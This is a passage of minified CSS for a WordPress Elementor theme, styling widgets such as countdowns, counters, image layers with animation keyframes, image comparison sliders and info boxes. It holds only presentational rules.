.menu-item_title{order:1;margin-right:20px;font-size:24px;font-weight:300;line-height:1.25;transition:.4s;color:var(--transmax-header-font-color)}.wgl-combo-menu .menu-item_price{order:3;text-align:right;margin-left:20px;font-size:20px;font-weight:300;line-height:1;color:var(--transmax-primary-color)}.wgl-combo-menu .menu-item_content{display:flex;align-items:baseline}.wgl-combo-menu .menu-item_content:after{content:"";width:100%;min-width:20px;height:1px;flex:1;order:2;border-bottom:1px solid;border-color:var(--transmax-primary-color)}.wgl-combo-menu .menu-item_content-wrap{flex:1}.wgl-countdown{font-size:100px}.wgl-countdown .countdown-row{display:flex;align-items:center}.wgl-countdown .countdown-section{position:relative;color:inherit}.wgl-countdown .countdown-section .countdown-amount{display:flex;flex-direction:row;align-items:center;justify-content:center;position:relative;z-index:1;margin:0 auto;font-size:1em;line-height:1;font-weight:400;font-family:var(--transmax-header-font-family);color:inherit;box-sizing:border-box;color:var(--transmax-header-font-color)}.wgl-countdown .countdown-section .countdown-amount span{display:inline-block}.wgl-countdown .countdown-section .countdown-period{display:block;font-size:15px;font-weight:700;line-height:1;color:inherit;margin:auto;text-transform:uppercase}@media(max-width:992px){.wgl-countdown{font-size:72px}}@media(max-width:680px){.wgl-countdown{font-size:50px}}@media(max-width:420px){.wgl-countdown{font-size:35px}}@media only screen and (max-width:480px){.wgl-countdown .countdown-section .countdown-period{font-size:11px}}.elementor-widget-wgl-countdown.aleft .countdown-row{justify-content:flex-start}.elementor-widget-wgl-countdown.acenter .countdown-row{justify-content:center}.elementor-widget-wgl-countdown.aright .countdown-row{justify-content:flex-end}.elementor-widget-wgl-countdown.ajustify .countdown-section{flex:1}.elementor-widget-wgl-countdown:not(.show_title_yes) .countdown-period{display:none !important}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:after{content:"";visibility:hidden;position:absolute;z-index:1;top:20%;right:0;width:10px;height:10px;background:currentColor;color:var(--transmax-primary-color)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:before{margin-top:0;transform:translateX(50%) translateY(-50%) rotate(45deg)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:after{margin-top:15px;transform:translateX(50%) translateY(50%) rotate(45deg)}.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after{border-radius:0;transform:translateX(50%) translateY(-50%) rotate(0)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after{border-radius:50%}.elementor-widget-wgl-countdown.dots_style-font .countdown-section:not(:last-child) .countdown-amount:after{content:":";position:absolute;z-index:1;top:0;right:0;margin-top:0;transform:translateX(50%)}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletleft .countdown-row{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletcenter .countdown-row{justify-content:center}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletright .countdown-row{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletjustify .countdown-section{flex:1}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobileleft .countdown-row{justify-content:flex-start}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobilecenter .countdown-row{justify-content:center}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobileright .countdown-row{justify-content:flex-end}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobilejustify .countdown-section{flex:1}.wgl-counter .media-wrap{display:inline-block}.wgl-counter_value-wrap{display:inline-flex;font-size:40px;line-height:1;font-weight:400;justify-content:center;font-family:var(--transmax-header-font-family);color:var(--transmax-secondary-color)}.wgl-counter__placeholder-wrap{font-weight:inherit;position:relative}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-counter__placeholder{visibility:hidden}.wgl-counter__prefix{text-align:right}.wgl-counter__suffix{text-align:left}.wgl-counter_title{font-size:20px;width:100%;font-weight:var(--transmax-header-font-family);color:var(--transmax-header-font-color);font-weight:500}.wgl-counter.title-inline .content-wrap{display:flex;align-items:center;justify-content:center}.wgl-counter .elementor-icon{color:var(--transmax-primary-color)}.wgl-counter .elementor-icon:hover{color:var(--transmax-primary-color)}.elementor-widget-wgl-counter.aleft .wgl-counter_title{text-align:left}.elementor-widget-wgl-counter.aleft .title-inline .content-wrap{justify-content:flex-start}.elementor-widget-wgl-counter.aright .title-inline .content-wrap{justify-content:flex-end}.elementor-widget-icon-box.elementor-position-left .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_wrap{display:flex;text-align:left;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .wgl-counter_media-wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .content-wrap,.elementor-widget-image-box.elementor-position-left .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-right .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-right .wgl-counter_wrap{display:flex;text-align:right;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-right .media-wrap,.elementor-widget-image-box.elementor-position-right .media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .content-wrap,.elementor-widget-image-box.elementor-position-right .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img,.elementor-widget-image-box.elementor-position-top .elementor-icon-box-img{margin:auto}.wgl-demo-item{text-align:center}.wgl-demo-item .demo-item_image-wrap{position:relative;z-index:1;transition:.4s}.wgl-demo-item .demo-item_image-link{position:relative;z-index:1;display:flex}.wgl-demo-item .demo-item_image{box-shadow:11px 10px 38px 0 rgba(46,63,99,0.15);border-radius:10px;transition:.4s}.wgl-demo-item .demo-item_title-link{display:inline-block}.wgl-demo-item .demo-item_title{font-size:24px;line-height:1.3;transition:.4s;color:var(--transmax-header-font-color)}.wgl-demo-item .demo-item_label{font-size:36px;position:absolute;z-index:2;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);color:var(--transmax-secondary-color)}.wgl-demo-item .wgl-button{position:absolute;z-index:2;left:50%;top:50%;transform:translate(-50%,-50%);opacity:1;white-space:nowrap;text-transform:uppercase}.wgl-demo-item:hover .demo-item_image{box-shadow:11px 10px 50px 0 rgba(46,63,99,0.25)}.wgl-demo-item:hover .demo-item_image-wrap{transform:translateY(-10px)}.wgl-demo-item:hover .demo-item_title{color:var(--transmax-secondary-color)}.wgl-demo-item.coming-soon{pointer-events:none}.wgl-demo-item.coming-soon .demo-item_image-link:before{opacity:0}.elementor-widget-wgl-double-heading .wgl-double-heading{position:relative;z-index:0}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__subtitle{display:inline-block;margin-bottom:8px;color:var(--transmax-header-font-color);font-size:32px;line-height:1.333333333;font-weight:700}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__subtitle span{display:inline-block;vertical-align:middle}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-wrapper{position:relative;z-index:1;font-size:42px;line-height:1.3333333333em}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-1{color:var(--transmax-header-font-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-2{color:var(--transmax-primary-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-3{color:var(--transmax-header-font-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__divider{display:inline-block;position:relative;z-index:-1;width:0;font-size:inherit;height:1em;color:#f5f5f5}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__divider:before{content:"";position:absolute;z-index:0;top:-0.476em;left:-0.833333em;width:1.5476em;height:2.976em;transform:skewY(45deg);background-color:currentColor}.elementor-widget-wgl-double-heading.aright .wgl-double-heading .dblh__divider:before{right:-35px;left:unset;transform:skewY(-45deg)}.wgl-image-animate{position:relative;line-height:0;max-width:100%}.wgl-image-animate .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-animate .img-layer_image-wrapper img{pointer-events:none}.wgl-image-animate .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-animate .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-animate .img-layer_image-wrapper.up_down1 .img-layer_image{animation:image_upDown1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.up_down2 .img-layer_image{animation:image_upDown2 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.up_down3 .img-layer_image{animation:image_upDown3 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right1 .img-layer_image{animation:image_leftRight1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right2 .img-layer_image{animation:image_leftRight2 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right3 .img-layer_image{animation:image_leftRight3 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.scale1 .img-layer_image{animation:image_scale1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.scale2 .img-layer_image{animation:image_scale2 2s infinite linear}.wgl-image-animate .img-layer_image-wrapper.scale3 .img-layer_image{animation:image_scale3 2s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move1 .img-layer_image{animation:image_move1 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move2 .img-layer_image{animation:image_move2 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move3 .img-layer_image{animation:image_move3 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move4 .img-layer_image{animation:image_move4 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate1 .img-layer_image{animation:image_move_rotate1 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate2 .img-layer_image{animation:image_move_rotate2 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate3 .img-layer_image{animation:image_move_rotate3 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate4 .img-layer_image{animation:image_move_rotate4 4s infinite linear}@keyframes image_upDown1{0%{transform:translateY(-5px)}100%{transform:translateY(5px)}}@keyframes image_upDown2{0%{transform:translateY(-10px)}100%{transform:translateY(10px)}}@keyframes image_upDown3{0%{transform:translateY(-15px)}100%{transform:translateY(15px)}}@keyframes image_leftRight1{0%{transform:translateX(-5px)}100%{transform:translateX(5px)}}@keyframes image_leftRight2{0%{transform:translateX(-10px)}100%{transform:translateX(10px)}}@keyframes image_leftRight3{0%{transform:translateX(-15px)}100%{transform:translateX(15px)}}@keyframes image_scale1{0%{transform:scale(0.8)}100%{transform:scale(1.1)}}@keyframes image_scale2{0%{transform:scale(0.9)}50%{transform:scale(1.1)}100%{transform:scale(0.9)}}@keyframes image_scale3{0%{transform:scale(1)}50%{transform:scale(0.9)}100%{transform:scale(1)}}@keyframes image_move1{0%{transform:translate(0,0)}25%{transform:translate(10px,20px)}50%{transform:translate(30px,30px)}75%{transform:translate(20px,10px)}100%{transform:translate(0,0)}}@keyframes image_move2{0%{transform:translate(0,0)}25%{transform:translate(20px,-20px)}50%{transform:translate(0,-40px)}75%{transform:translate(20px,-20px)}100%{transform:translate(0,0)}}@keyframes image_move3{0%{transform:translate(0,0)}25%{transform:translate(20px,0)}50%{transform:translate(30px,-20px)}75%{transform:translate(20px,0)}100%{transform:translate(0,0)}}@keyframes image_move4{0%{transform:translate(0,0)}15%{transform:translate(0,20px)}30%{transform:translate(-20px,20px)}45%{transform:translate(-20px,40px)}60%{transform:translate(-25px,30px)}75%{transform:translate(-20px,20px)}90%{transform:translate(0,20px)}100%{transform:translate(0,0)}}@keyframes image_move_rotate1{0%{transform:translate(0,0) rotate(0)}25%{transform:translate(-10px,-10px) rotate(5deg)}50%{transform:translate(-20px,0) rotate(0)}75%{transform:translate(-10px,-10px) rotate(-2deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate2{0%{transform:translate(0,0) rotate(0)}25%{transform:translate(10px,10px) rotate(-5deg)}50%{transform:translate(-5px,15px) rotate(-10deg)}75%{transform:translate(-10px,5px) rotate(-5deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate3{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(0,-10px) rotate(-5deg)}40%{transform:translate(15px,-15px) rotate(0)}60%{transform:translate(25px,0) rotate(7deg)}80%{transform:translate(10px,10px) rotate(-2deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate4{0%{transform:translate(0,0) rotate(0)}15%{transform:translate(-10px,10px) rotate(5deg)}30%{transform:translate(-25px,15px) rotate(10deg)}45%{transform:translate(-25px,25px) rotate(13deg)}60%{transform:translate(-5px,20px) rotate(16deg)}75%{transform:translate(5px,5px) rotate(13deg)}90%{transform:translate(15px,-10px) rotate(8deg)}100%{transform:translate(0,0) rotate(0)}}.wgl-image_comparison.cocoen{cursor:pointer;line-height:0;margin:0;overflow:hidden;padding:0;position:relative;-webkit-user-select:none;user-select:none;border-radius:0}.wgl-image_comparison.cocoen img.comp-image{max-width:none;display:block;width:100%}.wgl-image_comparison.cocoen>div{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:50%}.wgl-image_comparison.cocoen .cocoen-drag{position:absolute;z-index:1;top:0;bottom:0;left:50%;width:2px;margin-left:-1px;background:#fff;cursor:ew-resize}.wgl-image_comparison.cocoen .cocoen-drag:before,.wgl-image_comparison.cocoen .cocoen-drag:after{font-family:"Flaticon";position:absolute;top:50%;width:85px;height:85px;line-height:85px;text-align:center;color:#fff;cursor:pointer;font-size:19px;margin-top:-42.5px;border-radius:50%;font-weight:bold}.wgl-image_comparison.cocoen .cocoen-drag:before{z-index:1;content:"\f116";left:50%;margin-left:-42.5px;background:var(--transmax-primary-color);text-align:right;padding-right:11px;transform:scaleX(-1)}.wgl-image_comparison.cocoen .cocoen-drag:after{z-index:2;content:"\f116";right:50%;margin-right:-42.5px;text-align:right;padding-right:11px;background:transparent !important}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-image-layers .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-layers .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-layers .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-layers .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:0;visibility:hidden}.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image{transform:translateY(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image{transform:translateY(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image{transform:translateX(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image{transform:translateX(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image{transform:translateY(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(-50%)}.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image{transform:translateX(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(-50%)}.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image{transform:rotateX(-100deg)}.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotateY(-100deg)}.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(0.2,0.2,0.2)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:1;visibility:visible}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotate(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(1,1,1)}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .elementor-icon{color:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .icon,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .number,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .icon,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .number{z-index:1}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .icon:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .number:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .icon:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .number:after{content:"";position:absolute;top:0;left:0;z-index:-1;border-radius:50%;transition:.4s;background-color:rgba(var(--transmax-primary-rgb),0.08)}.elementor-widget-wgl-info-box.elementor-view-stacked .wgl-infobox .elementor-icon{color:var(--transmax-primary-color);background-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-stacked .wgl-infobox .elementor-icon svg{fill:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-framed .wgl-infobox .elementor-icon{color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color);background-color:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-framed .wgl-infobox .elementor-icon svg{fill:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-default .wgl-infobox .elementor-icon{color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-default .wgl-infobox .elementor-icon svg{fill:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .elementor-widget-container{position:relative}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-info-box .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:inherit}.elementor-widget-wgl-info-box .elementor-widget-container:hover:before{opacity:1}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:before,.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:after{opacity:0;transition:all .5s ease-in-out}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:before{transform:scale(1.15,0.85)}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:after{transform:scale(0.85,1.15)}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more:before{height:0;transition:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more:after{height:100%;transition-delay:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more span:after{height:0;transition:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more span:before{height:100%;transition-delay:.5s}.elementor-widget-wgl-info-box .wgl-infobox{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox:before,.elementor-widget-wgl-info-box .wgl-infobox:after{display:none;content:"";position:absolute;opacity:1;border-radius:inherit;transition:all .5s ease-in-out,opacity .3s .2s ease-in-out;transform:scale(1,1);color:rgba(var(--transmax-primary-rgb),0.7)}.elementor-widget-wgl-info-box .wgl-infobox:before{top:10px;right:10px;bottom:-10px;left:10px;border-top:1px solid currentColor;border-bottom:1px solid currentColor;z-index:1;pointer-events:none}.elementor-widget-wgl-info-box .wgl-infobox:after{top:11px;right:10px;bottom:-9px;left:10px;border-right:1px solid currentColor;border-left:1px solid currentColor;pointer-events:none}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_button:not(.button-read-more){padding:10px;display:inline-block;transition:all .4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_button:not(.button-read-more):before{line-height:1em;vertical-align:middle}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title{position:relative;z-index:1;margin-bottom:10px;font-size:24px;font-weight:500;line-height:1.5;word-break:break-word;transition:.4s;color:var(--transmax-header-font-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-idle,.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_bg_text{font:inherit;color:inherit;line-height:inherit;text-transform:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_bg_text{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title:after{content:"";display:none;width:40px;height:2px;margin:19px 0 21px 0;background-color:currentColor;transition:color .3s;color:rgba(0,0,0,0.1)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{display:inline-block}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img>span{display:block}.elementor-widget-wgl-info-box .wgl-infobox .content_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-title_wrapper{position:relative;display:block}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content{font-size:16px;line-height:1.875em;transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content p:last-child{margin-bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_subtitle{font-size:14px;font-weight:700;line-height:1.5em;color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text{color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text_wrapper .wgl-infobox_bg_text{display:inline-flex;align-items:center;justify-content:center;font-size:100px;font-weight:normal;line-height:.8;transition:.4s;max-width:100%;max-height:100%}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper{margin-top:10px}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper .wgl-infobox_button.corner-attached{position:absolute;left:0;bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper .wgl-infobox_button.corner-attached.corner-position_right{left:auto;right:0}.elementor-widget-wgl-info-box .wgl-infobox .number{font-size:24px;font-weight:500;font-family:var(--transmax-header-font-family)}.elementor-widget-wgl-info-box .wgl-infobox .elementor-icon,.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{position:relative;color:rgba(var(--transmax-primary-rgb),1)}.elementor-widget-wgl-info-box.animation_lifting{padding-top:20px;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting>.elementor-widget-container{position:relative;transform:translateY(0);will-change:transform;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting:hover>.elementor-widget-container{transform:translateY(-10px)}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_wrapper,.elementor-widget-wgl-info-box.animation_toggling .media-wrapper{transition:.6s}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox-button_wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container{overflow:hidden}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .media-wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox-button_wrapper{opacity:1}.elementor-widget-wgl-info-box.animation_toggling_icon .content_wrapper{transition:.4s}.elementor-widget-wgl-info-box.animation_toggling_icon .media-wrapper{position:absolute;z-index:1;left:0;transition:.4s;opacity:0;transform:translateX(-10px) scale(0.5)}.elementor-widget-wgl-info-box.animation_toggling_icon .elementor-widget-container:hover .wgl-infobox .media-wrapper{opacity:1;transform:translateX(0) scale(1)}.elementor-widget-wgl-info-box.animation_bubble .elementor-widget-container:hover .wgl-icon .icon:after,.elementor-widget-wgl-info-box.animation_bubble .elementor-widget-container:hover .wgl-number .number:after{animation:bounce_bubble .5s;animation-direction:normal;animation-timing-function:ease;animation-iteration-count:1}@keyframes bounce_bubble{0%{transform:scale(1)}50%{transform:scale(0.76)}100%{transform:scale(1)}}.elementor-widget-wgl-info-box.icon_on_image_yes .wgl-image-box_img{position:relative}.elementor-widget-wgl-info-box.icon_on_image_yes .wgl-image-box_img:after{content:"\f112";font-family:"Flaticon";line-height:1;font-size:50px;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:none;font-weight:400;transform:rotate(90deg);display:flex;justify-content:center;align-items:center;background-color:rgba(34,35,40,0.3);opacity:0;transition:opacity .4s}.elementor-widget-wgl-info-box.button_left .wgl-infobox-button_wrapper{text-align:left}.elementor-widget-wgl-info-box.button_center .wgl-infobox-button_wrapper{text-align:center}.elementor-widget-wgl-info-box.button_right .wgl-infobox-button_wrapper{text-align:right}.elementor-widget-wgl-info-box.button_justify .wgl-infobox-button_wrapper{text-align:justify}.elementor-widget-wgl-info-box.button_justify .wgl-infobox_button{width:100%}.elementor-widget-wgl-service-1:before{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:1;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .wgl-service_link{position:absolute;z-index:4;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-service-1 .wgl-service_link:hover ~ .wgl-service_button-wrapper{pointer-events:none}.elementor-widget-wgl-service-1 .elementor-widget-container{position:relative;overflow:hidden;background-color:var(--transmax-secondary-color)}.elementor-widget-wgl-service-1 